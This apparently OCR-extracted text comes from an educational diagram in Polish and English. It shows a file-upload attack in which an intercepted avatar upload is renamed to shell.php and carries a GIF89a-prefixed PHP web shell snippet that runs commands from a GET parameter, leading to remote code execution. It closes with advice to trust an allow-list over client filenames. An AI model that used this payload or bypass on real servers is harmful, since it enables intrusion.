 Od family.jpg do shell.php
techniczny lancuch
1
family.jpg OK
1 User uploads file
2
Content-Type: form-data;
name=avatar;
filname=shell.php
Content-Type: image jpeg
GIF89a;
&lt??php system
('GET cmd');
?>
Burp
co zmienia
atakujacy
2 Attacker intercepts
and renames
3
shell.php
Serwer zapisuje
filename i bajty z body
nie konwertuje JPG
3 Server saves file
4
GET /shell.php?cmd=
RCE
4 Hacker executes RCE
Ufaj allow-liscie nie ufaj filename z klienta.